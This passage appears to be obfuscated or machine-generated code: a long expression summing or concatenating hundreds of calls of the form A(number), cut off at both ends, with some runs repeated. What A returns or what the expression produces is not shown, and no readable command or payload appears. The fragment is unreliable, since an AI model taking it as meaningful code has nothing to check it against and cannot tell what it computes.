A(38002) + A(7630) + A(15284) + A(39702) + A(30500) + A(27265) + A(15962) + A(5778) + A(31245) + A(21214) + A(13680) + A(38100) + A(29518) + A(36469) + A(25118) + A(33077) + A(12033) + A(24751) + A(9416) + A(8219) + A(16182) + A(23872) + A(17136) + A(1013) + A(34421) + A(12582) + A(34364) + A(19299) + A(34167) + A(16497) + A(7869) + A(31774) + A(13018)) + (A(24199) + A(26902) + A(20556) + A(26785) + A(37815) + A(25558) + A(18618) + A(23407) + A(17173) + A(36435) + A(34245) + A(28462) + A(38574) + A(2735) + A(15841) + A(23052) + A(27728) + A(29381) + A(15010) + A(9820) + A(16819) + A(20491) + A(18212) + A(11731) + A(38852) + A(22253) + A(21032) + A(24821) + A(5966) + A(10822) + A(4479) + A(26303) + A(24238) + A(12546) + A(35562) + A(14266) + A(39497) + A(9996) + A(24657) + A(37008) + A(36573) + A(37602) + A(8581) + A(21659) + A(20366) + A(20228) + A(12705) + A(22826) + A(13708) + A(5763) + A(15979) + A(35157) + A(19211) + A(27281) + A(8799) + A(23062) + A(29370) + A(36493) + A(7859) + A(11433) + A(6352) + A(983) + A(18497) + A(962) + A(806) + A(16009) + A(23712) + A(20301) + A(2315) + A(30702) + A(30538) + A(1659) + A(25506) + A(4841) + A(14779) + A(7940) + A(11157) + A(15701) + A(28454) + A(14875) + A(12289) + A(19097) + A(12637) + A(17762) + A(7849) + A(37404) + A(1577) + A(17801) + A(21886) + A(28578) + A(33915) + A(31364) + A(37939) + A(5330) + A(8112) + A(29628) + A(36338) + A(1764) + A(13485) + A(18536)) + (A(34289) + A(22488) + A(29620) + A(26438) + A(5561) + A(39790) + A(8999) + A(21918) + A(25214) + A(18010) + A(4637) + A(29473) + A(26360) + A(23889) + A(26239) + A(10745) + A(22310) + A(3644) + A(11331) + A(10059) + A(18672) + A(16343) + A(27134) + A(7669) + A(18493) + A(33746) + A(27028) + A(18133) + A(34118) + A(38808) + A(19207) + A(32234) + A(6784) + A(29681) + A(23051) + A(32734) + A(19391) + A(29502) + A(1622) + A(22808) + A(21593) + A(7351) + A(38033) + A(2739) + A(25658) + A(14287) + A(33644) + A(37029) + A(32205) + A(39543) + A(27674) + A(35750) + A(25781) + A(17037) + A(27007) + A(16677) + A(27083) + A(31065) + A(34425) + A(15541) + A(7868) + A(23286) + A(22532) + A(16495) + A(4416) + A(16583) + A(20917) + A(37231) + A(13308) + A(1768) + A(6098) + A(23736) + A(5671) + A(34096) + A(10827) + A(23857) + A(38327) + A(28037) + A(34827) + A(37958) + A(28783) + A(22011) + A(8279) + A(13920) + A(11573) + A(38478) + A(12337) + A(26007) + A(33786) + A(35526) + A(19283) + A(27039) + A(9682) + A(21110) + A(280) + A(1784) + A(23319) + A(28892) + A(7766) + A(26968)) + (A(37842) + A(23742) + A(35515) + A(38822) + A(39379) + A(13776) + A(5190) + A(5733) + A(14170) + A(10247) + A(16789) + A(5234) + A(38778) + A(12208) + A(1374) + A(12531) + A(38569) + A(34634) + A(32394) + A(13309) + A(30411) + A(35706) + A(10356) + A(21470) + A(29373) + A(26080) + A(6744) + A(35687) + A(28395) + A(26908) + A(23815) + A(20624) + A(31177) + A(35429) + A(27712) + A(20454) + A(21333) + A(15654) + A(26269) + A(2154) + A(18984) + A(29902) + A(2094) + A(6006) + A(20379) + A(4753) + A(10093) + A(27825) + A(20490) + A(33517) + A(14176) + A(13715) + A(24129) + A(31015) + A(37239) + A(4716) + A(17793) + A(19861) + A(19767) + A(5585) + A(10014) + A(15286) + A(36618) + A(24297) + A(10235) + A(28161) + A(12503) + A(31624) + A(4909) + A(7964) + A(5271) + A(1252) + A(18700) + A(33117) + A(29739) + A(19272) + A(20280) + A(26736) + A(21564) + A(21917) + A(16521) + A(24369) + A(37324) + A(9495) + A(14137) + A(27461) + A(2152) + A(12544) + A(8004) + A(37043) + A(17568) + A(36677) + A(10197) + A(35895) + A(10511) + A(34789) + A(12785) + A(27886) + A(6048) + A(34674)) + (A(22515) + A(3667) + A(26527) + A(450) + A(3856) + A(21359) + A(4820) + A(12348) + A(359) + A(6006) + A(32792) + A(4163) + A(26406) + A(3985) + A(17527) + A(9041) + A(34557) + A(9157) + A(7960) + A(8123) + A(8367) + A(30562) + A(3427) + A(27573) + A(30107) + A(6401) + A(25493) + A(38113) + A(3855) + A(18420) + A(25579) + A(23355) + A(17326) + A(9648) + A(29388) + A(10376) + A(30535) + A(31625) + A(8891) + A(17387) + A(39482) + A(4480) + A(1805) + A(3144) + A(7557) + A(29904) + A(6659) + A(17335) + A(9404) + A(26973) + A(35080) + A(19365) + A(37467) + A(21037) + A(23693) + A(20143) + A(12203) + A(14541) + A(30440) + A(30175) + A(31559) + A(8917) + A(21439) + A(36718) + A(6320) + A(28367) + A(8969) + A(5007) + A(19795) + A(25564) + A(36772) + A(31779) + A(3527) + A(29136) + A(30612) + A(29331) + A(16887) + A(7019) + A(12748) + A(27255) + A(33147) + A(16089) + A(6432) + A(11779) + A(4100) + A(2022) + A(24686) + A(554) + A(35033) + A(11841) + A(7935) + A(36917) + A(8240) + A(5790) + A(16835) + A(29870) + A(18097) + A(15540) + A(10567) + A(15303)) + (A(17857) + A(36709) + A(9948) + A(37435) + A(18802) + A(1410) + A(25345) + A(29165) + A(23441) + A(5414) + A(17312) + A(28737) + A(7620) + A(26969) + A(11143) + A(24983) + A(32901) + A(35650) + A(13101) + A(2017) + A(219) + A(30072) + A(8469) + A(5123) + A(6402) + A(7290) + A(17438) + A(36785) + A(16487) + A(18057) + A(6763) + A(16023) + A(15488) + A(23297) + A(39422) + A(21086) + A(11123) + A(6357) + A(23553) + A(18968) + A(7499) + A(4548) + A(16624) + A(19512) + A(32706) + A(18414) + A(11336) + A(36741) + A(6514) + A(30180) + A(22677) + A(15539) + A(5469) + A(7804) + A(2782) + A(34834) + A(5604) + A(30512) + A(30736) + A(23851) + A(9641) + A(21304) + A(16108) + A(33490) + A(17307) + A(35181) + A(30929) + A(11334) + A(38267) + A(11563) + A(34828) + A(18529) + A(4867) + A(8393) + A(8553) + A(17361) + A(29126) + A(10184) + A(10005) + A(7818) + A(7109) + A(682) + A(29374) + A(35096) + A(39235) + A(36405) + A(36658) + A(13351) + A(30482) + A(21751) + A(10422) + A(26467) + A(11262) + A(22255) + A(12351) + A(24691) + A(15463) + A(25413) + A(15932) + A(29824)) + (A(32454) + A(14324) + A(24172) + A(11522) + A(26187) + A(15756) + A(20302) + A(36795) + A(31928) + A(17051) + A(30990) + A(271) + A(30434) + A(32705) + A(5019) + A(17845) + A(22382) + A(37277) + A(31936) + A(27127) + A(35300) + A(34791) + A(4260) + A(9609) + A(20749) + A(656) + A(38301) + A(33181) + A(24362) + A(27881) + A(20179) + A(31369) + A(18684) + A(24450) + A(27205) + A(22676) + A(5821) + A(26634) + A(18125) + A(15587) + A(5650) + A(32678) + A(34051) + A(11327) + A(6325) + A(8262) + A(22897) + A(1449) + A(39564) + A(24130) + A(24876) + A(2498) + A(21766) + A(6448) + A(18459) + A(31567) + A(34566) + A(10293) + A(20752) + A(2084) + A(33788) + A(6701) + A(29553) + A(7861) + A(35516) + A(9743) + A(30840) + A(4146) + A(6572) + A(26199) + A(5477) + A(19370) + A(11545) + A(19352) + A(18068) + A(29815) + A(24914) + A(20814) + A(16912) + A(2397) + A(33421) + A(39522) + A(24164) + A(1061) + A(19212) + A(14196) + A(20229) + A(39445) + A(4227) + A(12470) + A(10237) + A(269) + A(34242) + A(10382) + A(34257) + A(8274) + A(22543) + A(19643) + A(18914) + A(38339)) + (A(10674) + A(33851) + A(4265) + A(29246) + A(2359) + A(8083) + A(20155) + A(21757) + A(17298) + A(31465) + A(18719) + A(32044) + A(37841) + A(35857) + A(11088) + A(15270) + A(16637) + A(19676) + A(22286) + A(34909) + A(20865) + A(32965) + A(18344) + A(1732) + A(36761) + A(26997) + A(5185) + A(9893) + A(6720) + A(8897) + A(966) + A(12698) + A(36202) + A(28290) + A(19797) + A(16493) + A(5337) + A(38643) + A(2003) + A(33496) + A(14354) + A(31610) + A(39848) + A(1798) + A(3199) + A(33726) + A(24222) + A(6642) + A(34220) + A(21963) + A(39507) + A(18688) + A(8906) + A(28331) + A(24193) + A(2172) + A(27977) + A(37374) + A(5198) + A(32311) + A(10158) + A(24001) + A(39520) + A(20040) + A(21187) + A(7246) + A(32911) + A(13901) + A(27784) + A(862) + A(4323) + A(25766) + A(22870) + A(30202) + A(8078) + A(27231) + A(14466) + A(23945) + A(26446) + A(15649) + A(18060) + A(39278) + A(32010) + A(17107) + A(39884) + A(7821) + A(33088) + A(28957) + A(16360) + A(9332) + A(37755) + A(7133) + A(16955) + A(32761) + A(35962) + A(16649) + A(21640) + A(13860) + A(34997) + A(25260)) + (A(14227) + A(32736) + A(25319) + A(21279) + A(25997) + A(27276) + A(30459) + A(15741) + A(28484) + A(7852) + A(14654) + A(26349) + A(16335) + A(5751) + A(10804) + A(26099) + A(1985) + A(37718) + A(3992) + A(17313) + A(7622) + A(18070) + A(34885) + A(18109) + A(20085) + A(15282) + A(16901) + A(35620) + A(15801) + A(15795) + A(36815) + A(12529) + A(17427) + A(29394) + A(873) + A(8897) + A(966) + A(12698) + A(36202) + A(28290) + A(19797) + A(16493) + A(5337) + A(30472) + A(24401) + A(33772) + A(3962) + A(17372) + A(35044) + A(9136) + A(17882) + A(12374) + A(6561) + A(28812) + A(12433) + A(30018) + A(13548) + A(38070) + A(27126) + A(20317) + A(8240) + A(5790) + A(16835) + A(29870) + A(18097) + A(15540) + A(23761) + A(11986) + A(19266) + A(10169) + A(3891) + A(855) + A(3219) + A(30284) + A(25544) + A(7860) + A(31080) + A(7070) + A(27192) + A(21041) + A(26493) + A(15155) + A(6564) + A(11943) + A(2206) + A(36512) + A(34215) + A(32017) + A(22884) + A(32672) + A(3671) + A(19448) + A(13334) + A(11465) + A(25789) + A(1188) + A(34793) + A(2070) + A(31154) + A(36115)) + (A(23432) + A(6052) + A(8620) + A(23836) + A(31076) + A(804) + A(14622) + A(14431) + A(14171) + A(24730) + A(14236) + A(25567) + A(3641) + A(34185) + A(26196) + A(2273) + A(30387) + A(9043) + A(7934) + A(24723) + A(13769) + A(7879) + A(33912) + A(5984) + A(20746) + A(10086) + A(18319) + A(3106) + A(34885) + A(14682) + A(18379) + A(15830) + A(25115) + A(21157) + A(26802) + A(3495) + A(3843) + A(18199) + A(4360) + A(34174) + A(17115) + A(4775) + A(17298) + A(31465) + A(18719) + A(32044) + A(37841) + A(25882) + A(12916) + A(27230) + A(12272) + A(28198) + A(26261) + A(22702) + A(10384) + A(26366) + A(21082) + A(2529) + A(9084) + A(17147) + A(37219) + A(18320) + A(3098) + A(8070) + A(27932) + A(1621) + A(22220) + A(26001) + A(5360) + A(30471) + A(7904) + A(29711) + A(25347) + A(34471) + A(30561) + A(12737) + A(36754) + A(21585) + A(34238) + A(25252) + A(34928) + A(18373) + A(30131) + A(36638) + A(9022) + A(12207) + A(22742) + A(18071) + A(38176) + A(27116) + A(14559) + A(33792) + A(16901) + A(10808) + A(8810) + A(26771) + A(34902) + A(29873) + A(29043) + A(5541)) + (A(22016) + A(28758) + A(34051) + A(11327) + A(6325) + A(8262) + A(28780) + A(31779) + A(3527) + A(17554) + A(23765) + A(13612) + A(4903) + A(25248) + A(8942) + A(14246) + A(20319) + A(9353) + A(710) + A(5547) + A(13151) + A(3620) + A(24320) + A(10240) + A(26177) + A(30562) + A(3427) + A(7616) + A(19013) + A(22801) + A(27056) + A(38471) + A(39269) + A(13071) + A(21253) + A(17441) + A(25043) + A(26366) + A(4728) + A(13954) + A(37278) + A(20617) + A(20410) + A(33062) + A(31601) + A(38102) + A(37184) + A(978) + A(3756) + A(2692) + A(17929) + A(21302) + A(17814) + A(5313) + A(24409) + A(674) + A(35827) + A(12007) + A(12830) + A(1884) + A(19235) + A(29520) + A(909) + A(30847) + A(38952) + A(11487) + A(17132) + A(4155) + A(11931) + A(37378) + A(23792) + A(24890) + A(25197) + A(34764) + A(486) + A(36074) + A(38769) + A(31451) + A(39671) + A(5240) + A(38612) + A(34607) + A(17738) + A(13776) + A(24144) + A(3888) + A(4385) + A(4312) + A(26175) + A(12692) + A(27113) + A(27791) + A(18379) + A(15830) + A(26665) + A(32885) + A(31159) + A(8186) + A(17084) + A(2529)) + (A(12826) + A(37250) + A(26480) + A(24806) + A(35743) + A(21623) + A(4246) + A(27395) + A(14217) + A(33293) + A(16839) + A(36491) + A(29783) + A(1342) + A(37227) + A(18894) + A(31560) + A(24621) + A(15728) + A(14208) + A(8246) + A(27527) + A(14126) + A(38070) + A(4976) + A(22089) + A(35987) + A(38637) + A(33575) + A(7015) + A(34450) + A(7876) + A(27779) + A(10650) + A(17124) + A(32607) + A(11136) + A(21800) + A(18767) + A(12645) + A(10569) + A(18996) + A(22730) + A(38602) + A(4842) + A(7100) + A(21811) + A(39145) + A(18099) + A(39200) + A(33351) + A(12769) + A(11290) + A(9315) + A(20032) + A(8306) + A(25911) + A(24145) + A(35312) + A(7700) + A(2581) + A(34940) + A(17938) + A(11056) + A(24194) + A(13250) + A(759) + A(16609) + A(31357) + A(8305) + A(9788) + A(17619) + A(21021) + A(28374) + A(33064) + A(14640) + A(15538) + A(20741) + A(14069) + A(25449) + A(5708) + A(18563) + A(28099) + A(1812) + A(26382) + A(4593) + A(11449) + A(28614) + A(11567) + A(8106) + A(33885) + A(9896) + A(17600) + A(6133) + A(10900) + A(17920) + A(29911) + A(30067) + A(8957) + A(25453)) + (A(13570) + A(18841) + A(31018) + A(27005) + A(19152) + A(21404) + A(6417) + A(9467) + A(21926) + A(39272) + A(22390) + A(17059) + A(3709) + A(37286) + A(38452) + A(23771) + A(21857) + A(24863) + A(5421) + A(469) + A(11598) + A(9676) + A(30473) + A(21783) + A(22694) + A(29003) + A(31481) + A(9408) + A(8165) + A(34534) + A(21089) + A(35285) + A(30701) + A(6021) + A(1755) + A(30769) + A(14088) + A(3942) + A(2047) + A(1011) + A(16781) + A(23615) + A(19726) + A(9733) + A(268) + A(2374) + A(22559) + A(34798) + A(32396) + A(19349) + A(37864) + A(22864) + A(31558) + A(16512) + A(6099) + A(23771) + A(21857) + A(24863) + A(36703) + A(7511) + A(6803) + A(31840) + A(6800) + A(37136) + A(6538) + A(19236) + A(16403) + A(14659) + A(2872) + A(32266) + A(27664) + A(498) + A(28673) + A(18545) + A(31398) + A(36358) + A(16292) + A(310) + A(32788) + A(1485) + A(15689) + A(30177) + A(16991) + A(22563) + A(605) + A(13231) + A(22538) + A(39576) + A(21430) + A(36361) + A(39389) + A(29646) + A(1461) + A(7026) + A(19566) + A(29127) + A(14378) + A(9236) + A(28900) + A(39781)) + (A(36668) + A(13246) + A(26656) + A(2888) + A(4623) + A(11205) + A(13867) + A(5137) + A(23537) + A(29395) + A(3611) + A(28935) + A(6935) + A(2904) + A(26996) + A(30340) + A(12437) + A(11908) + A(18051) + A(36048) + A(24973) + A(21239) + A(1970) + A(2609) + A(3871) + A(34555) + A(35953) + A(36986) + A(21089) + A(35285) + A(30701) + A(6021) + A(1755) + A(30769) + A(14088) + A(3942) + A(2047) + A(1011) + A(16781) + A(23615) + A(26959) + A(17108) + A(32699) + A(37093) + A(28802) + A(38035) + A(13014) + A(7056) + A(15509) + A(19616) + A(13921) + A(27821) + A(10601) + A(22347) + A(1977) + A(5556) + A(4834) + A(572) + A(1841) + A(4763) + A(4935) + A(34614) + A(36536) + A(30232) + A(33297) + A(937) + A(5460) + A(37616) + A(1856) + A(29154) + A(33383) + A(26447) + A(8875) + A(15086) + A(22580) + A(28420) + A(39730) + A(12199) + A(15370) + A(416) + A(25751) + A(30224) + A(29187) + A(31685) + A(25072) + A(28633) + A(20202) + A(21730) + A(17747) + A(33555) + A(38001) + A(30481) + A(37914) + A(533) + A(34991) + A(7074) + A(14220) + A(7546) + A(21949) + A(38491)) + (A(17269) + A(36720) + A(23563) + A(11093) + A(22575) + A(21061) + A(1223) + A(37855) + A(6097) + A(7123) + A(33426) + A(37279) + A(19300) + A(2249) + A(12990) + A(846) + A(35878) + A(16718) + A(9211) + A(4788) + A(4468) + A(12560) + A(18890) + A(353) + A(38927) + A(26189) + A(39009) + A(35922) + A(34209) + A(15644) + A(6227) + A(25381) + A(6225) + A(23769) + A(14766) + A(20471) + A(24669) + A(9496) + A(35899) + A(25429) + A(14973) + A(32448) + A(27016) + A(22495) + A(4523) + A(10764) + A(1567) + A(29133) + A(17463) + A(7619) + A(38365) + A(8671) + A(11834) + A(33216) + A(6374) + A(9148) + A(1603) + A(27111) + A(7841) + A(26795) + A(7569) + A(37062) + A(28755) + A(5800) + A(21069) + A(7240) + A(4968) + A(14659) + A(11819) + A(21503) + A(34490) + A(35284) + A(306) + A(14601) + A(13708) + A(16394) + A(36030) + A(9564) + A(38355) + A(31156) + A(14940) + A(26950) + A(17689) + A(7124) + A(16983) + A(33606) + A(4653) + A(3034) + A(33833) + A(10473) + A(39052) + A(22176) + A(13131) + A(27026) + A(39773) + A(36626) + A(2687) + A(1213) + A(31882) + A(26989)) + (A(37013) + A(21334) + A(19839) + A(26017) + A(21535) + A(28675) + A(38529) + A(28074) + A(10839) + A(1224) + A(524) + A(39313) + A(29060) + A(29115) + A(38251) + A(11081) + A(28716) + A(10406) + A(25137) + A(292) + A(32079) + A(14722) + A(37687) + A(20732) + A(33534) + A(31313) + A(37998) + A(12005) + A(19740) + A(24780) + A(9137) + A(38744) + A(16631) + A(1287) + A(22624) + A(21544) + A(31813) + A(12301) + A(16034) + A(16033) + A(15025) + A(38628) + A(33732) + A(34848) + A(6827) + A(14461) + A(8722) + A(1426) + A(31061) + A(9173) + A(35874) + A(38702) + A(26554) + A(33602) + A(5725) + A(12906) + A(22923) + A(12474) + A(2740) + A(12788) + A(1144) + A(5183) + A(23030) + A(31313) + A(37998) + A(12005) + A(19740) + A(24780) + A(9137) + A(38744) + A(16631) + A(1287) + A(22624) + A(21544) + A(31813) + A(12301) + A(9363) + A(37496) + A(1557) + A(39530) + A(11449) + A(15343) + A(7158) + A(23769) + A(3371) + A(20471) + A(24669) + A(9496) + A(35899) + A(25429) + A(14973) + A(32448) + A(27016) + A(22495) + A(4523) + A(21305) + A(10799) + A(32379) + A(9192) + A(6036)) + (A(28349) + A(14918) + A(7099) + A(37090) + A(20991) + A(15920) + A(3485) + A(25677) + A(24242) + A(36340) + A(33655) + A(23251) + A(17061) + A(14124) + A(1006) + A(29183) + A(25231) + A(6862) + A(734) + A(19349) + A(37864) + A(10165) + A(5148) + A(13357) + A(16230) + A(30060) + A(12308) + A(23584) + A(15011) + A(8051) + A(3760) + A(12736) + A(14297) + A(29636) + A(34515) + A(18793) + A(15105) + A(10216) + A(31059) + A(29947) + A(17829) + A(31356) + A(1442) + A(34973) + A(2654) + A(15300) + A(29809) + A(22539) + A(38606) + A(8719) + A(39817) + A(24637) + A(19674) + A(31006) + A(26090) + A(20135) + A(24778) + A(32149) + A(26327) + A(16972) + A(3420) + A(12233) + A(13594) + A(36133) + A(15592) + A(13961) + A(23563) + A(11093) + A(22575) + A(21061) + A(1223) + A(37855) + A(6097) + A(940) + A(33956) + A(10436) + A(16967) + A(15985) + A(19590) + A(34412) + A(18584) + A(12666) + A(34236) + A(18257) + A(36916) + A(27250) + A(9447) + A(21794) + A(26255) + A(12140) + A(17984) + A(15965) + A(28985) + A(36770) + A(10459) + A(6537) + A(25982) + A(18991) + A(2883) + A(10306)) + (A(7712) + A(19593) + A(12275) + A(24327) + A(2595) + A(34992) + A(17906) + A(17478) + A(20011) + A(21124) + A(3210) + A(18541) + A(22883) + A(21606) + A(25914) + A(22290) + A(22997) + A(31687) + A(3062) + A(35058) + A(13280) + A(20445) + A(8467) + A(18132) + A(15939) + A(33854) + A(28865) + A(33042) + A(10580) + A(26660) + A(616) + A(21981) + A(22564) + A(8673) + A(13835) + A(30083) + A(25475) + A(21350) + A(10949) + A(17497) + A(26263) + A(7428) + A(14535) + A(6605) + A(35610) + A(11751) + A(34039) + A(16586) + A(34189) + A(18369) + A(21121) + A(18931) + A(26039) + A(15769) + A(20243) + A(9344) + A(21491) + A(12789) + A(6852) + A(34603) + A(22373) + A(25014) + A(24748) + A(29879) + A(5415) + A(7297) + A(23169) + A(16619) + A(24626) + A(10053) + A(8904) + A(21827) + A(9922) + A(12525) + A(37501) + A(34367) + A(13019) + A(24441) + A(33319) + A(39126) + A(39745) + A(21891) + A(1113) + A(30817) + A(13990) + A(27383) + A(32664) + A(26784) + A(1736) + A(23239) + A(7800) + A(32629) + A(38873) + A(28076) + A(28077) + A(21278) + A(26316) + A(17398) + A(440) + A(23336)) + (A(32511) + A(38303) + A(31162) + A(3015) + A(3115) + A(16455) + A(31950) + A(35391) + A(22785) + A(3308) + A(5662) + A(15996) + A(13237) + A(24196) + A(36684) + A(19838) + A(2910) + A(23789) + A(39880) + A(28608) + A(19961) + A(14992) + A(21188) + A(14221) + A(2228) + A(5055) + A(18034) + A(3217) + A(5342) + A(15228) + A(11481) + A(2766) + A(3930) + A(1491) + A(15850) + A(32817) + A(18654) + A(207) + A(15099) + A(2857) + A(1611) + A(19699) + A(27968) + A(22981) + A(20784) + A(12291) + A(8021) + A(3838) + A(1004) + A(34314) + A(21780) + A(5202) + A(22880) + A(26904) + A(1646) + A(10480) + A(29799) + A(520) + A(26128) + A(3001) + A(22366) + A(1047) + A(18069) + A(2004) + A(18201) + A(28421) + A(5207) + A(17855) + A(17584) + A(30281) + A(39753) + A(23850) + A(6745) + A(36267) + A(2830) + A(38539) + A(24786) + A(27786) + A(9491) + A(36368) + A(6109) + A(28305) + A(20147) + A(16794) + A(32385) + A(10548) + A(5853) + A(22848) + A(38521) + A(8884) + A(12158) + A(20188) + A(29158) + A(4192) + A(17494) + A(2174) + A(38855) + A(15414) + A(24284) + A(21474)) + (A(8442) + A(30359) + A(11653) + A(3438) + A(3318) + A(10888) + A(11279) + A(1070) + A(7536) + A(16655) + A(32500) + A(18268) + A(7830) + A(19843) + A(32573) + A(32802) + A(11234) + A(14570) + A(7781) + A(17273) + A(28231) + A(27943) + A(32778) + A(13604) + A(29228) + A(30506) + A(29962) + A(439) + A(23195) + A(11225) + A(38324) + A(5491) + A(28629) + A(18799) + A(3320) + A(34952) + A(29320) + A(29456) + A(21850) + A(25778) + A(18035) + A(19741) + A(5327) + A(5592) + A(27570) + A(11185) + A(6856) + A(32007) + A(12232) + A(15748) + A(17226) + A(38640) + A(15732) + A(11985) + A(13714) + A(16331) + A(9378) + A(2178) + A(28268) + A(13256) + A(5114) + A(20977) + A(3084) + A(15414) + A(24284) + A(21474) + A(8442) + A(30359) + A(11653) + A(32038) + A(16602) + A(1923) + A(6084) + A(27788) + A(24545) + A(12774) + A(5239) + A(29024) + A(24280) + A(2307) + A(9011) + A(22285) + A(15694) + A(23783) + A(24002) + A(20483) + A(19234) + A(16735) + A(15088) + A(39378) + A(16522) + A(6031) + A(512) + A(13400) + A(12478) + A(32506) + A(35571) + A(31339) + A(5947) + A(23739)) + (A(13162) + A(4499) + A(24916) + A(33730) + A(190) + A(2718) + A(24660) + A(28570) + A(20112) + A(37833) + A(25207) + A(9178) + A(3635) + A(25135) + A(6213) + A(1580) + A(38601) + A(14954) + A(34172) + A(38262) + A(1348) + A(34007) + A(24707) + A(25977) + A(12283) + A(2144) + A(23977) + A(10162) + A(19009) + A(35389) + A(31251) + A(35806) + A(18617) + A(22222) + A(31990) + A(16136) + A(16546) + A(26137) + A(23766) + A(19246) + A(3089) + A(26898) + A(28266) + A(13879) + A(31117) + A(15550) + A(30057) + A(20685) + A(587) + A(27480) + A(38435) + A(11851) + A(5819) + A(37358) + A(6013) + A(9857) + A(20102) + A(16916) + A(12164) + A(8672) + A(20082) + A(19936) + A(37362) + A(19314) + A(7827) + A(36214) + A(23374) + A(26642) + A(27178) + A(8921) + A(16096) + A(14267) + A(24063) + A(7936) + A(10517) + A(22418) + A(23181) + A(33296) + A(24464) + A(20475) + A(37678) + A(18443) + A(38731) + A(32953) + A(24801) + A(20107) + A(19632) + A(22148) + A(37561) + A(26938) + A(5203) + A(20188) + A(29158) + A(4192) + A(11124) + A(31355) + A(32377) + A(712) + A(10024) + A(31160)) + (A(11511) + A(13278) + A(11942) + A(2020) + A(28144) + A(34573) + A(21837) + A(23983) + A(20739) + A(3294) + A(10725) + A(12998) + A(6473) + A(23215) + A(38484) + A(19246) + A(3089) + A(26898) + A(28266) + A(13879) + A(31117) + A(15550) + A(18960) + A(23716) + A(15054) + A(13122) + A(29953) + A(4811) + A(6046) + A(21571) + A(21709) + A(39764) + A(28809) + A(35246) + A(25842) + A(16867) + A(15988) + A(23718) + A(22819) + A(4116) + A(21999) + A(1145) + A(34477) + A(33269) + A(39586) + A(9808) + A(35904) + A(5765) + A(32384) + A(31334) + A(39840) + A(30157) + A(6726) + A(1878) + A(3600) + A(39301) + A(30250) + A(27972) + A(32432) + A(2553) + A(39810) + A(7559) + A(37415) + A(21599) + A(14866) + A(7142) + A(16183) + A(6670) + A(20640) + A(27521) + A(20512) + A(31407) + A(23633) + A(36336) + A(11570) + A(24289) + A(8578) + A(31056) + A(25411) + A(33123) + A(23369) + A(32735) + A(19978) + A(18327) + A(25840) + A(20543) + A(13498) + A(14794) + A(4876) + A(29106) + A(1324) + A(7777) + A(11160) + A(6571) + A(8201) + A(20603) + A(11541) + A(18686) + A(18015) + A(13342)) + (A(12824) + A(1730) + A(15157) + A(34697) + A(3876) + A(29654) + A(9931) + A(37141) + A(18584) + A(12666) + A(34236) + A(10070) + A(19240) + A(6059) + A(7423) + A(19112) + A(24549) + A(33530) + A(21911) + A(33217) + A(15301) + A(38962) + A(23230) + A(19080) + A(9207) + A(35091) + A(21815) + A(35849) + A(30878) + A(10770) + A(963) + A(9275) + A(20297) + A(30892) + A(5334) + A(28261) + A(10126) + A(12297) + A(31404) + A(34580) + A(23631) + A(16570) + A(25656) + A(29245) + A(34448) + A(24476) + A(28826) + A(23809) + A(6913) + A(35363) + A(1488) + A(20846) + A(36429) + A(12142) + A(16966) + A(18922) + A(39607) + A(3489) + A(11188) + A(24361) + A(38709) + A(18661) + A(11377) + A(18798) + A(1913) + A(8128) + A(8675) + A(27073) + A(935) + A(38428) + A(17200) + A(19719) + A(6050) + A(6552) + A(11003) + A(9923) + A(29479) + A(24782) + A(24507) + A(2219) + A(21935) + A(4966) + A(39210) + A(2188) + A(15840) + A(9434) + A(14392) + A(16555) + A(24171) + A(24480) + A(14826) + A(21172) + A(32196) + A(28192) + A(38020) + A(5736) + A(5989) + A(33046) + A(10404) + A(28998)) + (A(1670) + A(470) + A(3094) + A(2834) + A(31836) + A(4857) + A(23509) + A(8900) + A(29742) + A(18163) + A(7374) + A(28500) + A(3323) + A(34194) + A(21740) + A(23074) + A(33448) + A(8111) + A(29912) + A(33952) + A(20425) + A(37159) + A(6530) + A(7167) + A(23290) + A(20378) + A(20362) + A(29573) + A(35464) + A(20114) + A(27930) + A(14930) + A(34104) + A(28832) + A(29547) + A(20378) + A(20362) + A(29573) + A(35464) + A(20114) + A(27930) + A(14930) + A(34104) + A(2026) + A(5587) + A(2933) + A(9019) + A(461) + A(14579) + A(9781) + A(15789) + A(22452) + A(17813) + A(34114) + A(8416) + A(29580) + A(27133) + A(12015) + A(29862) + A(15166) + A(15068) + A(7097) + A(23668) + A(27632) + A(37617) + A(20684) + A(16745) + A(4571) + A(13135) + A(24610) + A(18972) + A(15664) + A(5825) + A(9606) + A(19227) + A(16873) + A(27133) + A(12015) + A(29862) + A(15166) + A(15068) + A(7097) + A(23668) + A(27632) + A(15847) + A(39628) + A(7607) + A(11607) + A(697) + A(29162) + A(33862) + A(38141) + A(23124) + A(28815) + A(27175) + A(27593) + A(9841) + A(11600) + A(31119) + A(32793)) + (A(33862) + A(38141) + A(23124) + A(28815) + A(8983) + A(4792) + A(4549) + A(5077) + A(29311) + A(1753) + A(21911) + A(33217) + A(15301) + A(38962) + A(9784) + A(32993) + A(37471) + A(4134) + A(16340) + A(18092) + A(3330) + A(32419) + A(20009) + A(22102) + A(19395) + A(27548) + A(2069) + A(27781) + A(3787) + A(15792) + A(11188) + A(24361) + A(38709) + A(18661) + A(32577) + A(8094) + A(33759) + A(14617) + A(6198) + A(17261) + A(35753) + A(37820) + A(8681) + A(10391) + A(12492) + A(37294) + A(9509) + A(28259) + A(22159) + A(14807) + A(25706) + A(14100) + A(8761) + A(7542) + A(24708) + A(32639) + A(15178) + A(39256) + A(31129) + A(6176) + A(2764) + A(27232) + A(18986) + A(2298) + A(31703) + A(5789) + A(12780) + A(8447) + A(37676) + A(6465) + A(29325) + A(28221) + A(35630) + A(21889) + A(31808) + A(30017) + A(8960) + A(21940) + A(38901) + A(30662) + A(935) + A(38428) + A(17200) + A(19719) + A(35924) + A(22601) + A(34617) + A(3307) + A(30169) + A(13644) + A(1569) + A(18388) + A(27976) + A(25342) + A(35804) + A(18708) + A(33040) + A(19420) + A(3787) + A(15792)) + (A(11188) + A(24361) + A(38709) + A(18661) + A(34657) + A(2322) + A(7802) + A(6151) + A(13988) + A(20127) + A(12275) + A(24327) + A(2595) + A(36614) + A(24378) + A(11103) + A(1617) + A(32408) + A(12803) + A(7551) + A(13766) + A(27850) + A(17936) + A(19787) + A(315) + A(16458) + A(28004) + A(35357) + A(16057) + A(26072) + A(17723) + A(6608) + A(11134) + A(1489) + A(6691) + A(36515) + A(15274) + A(250) + A(18391) + A(20110) + A(30905) + A(39450) + A(15505) + A(31086) + A(22976) + A(38442) + A(17265) + A(11607) + A(697) + A(29162) + A(33862) + A(38141) + A(23124) + A(28815) + A(23098) + A(33926) + A(11102) + A(19810) + A(14673) + A(36398) + A(13650) + A(22277) + A(7737) + A(28366) + A(22812) + A(23144) + A(37794) + A(33988) + 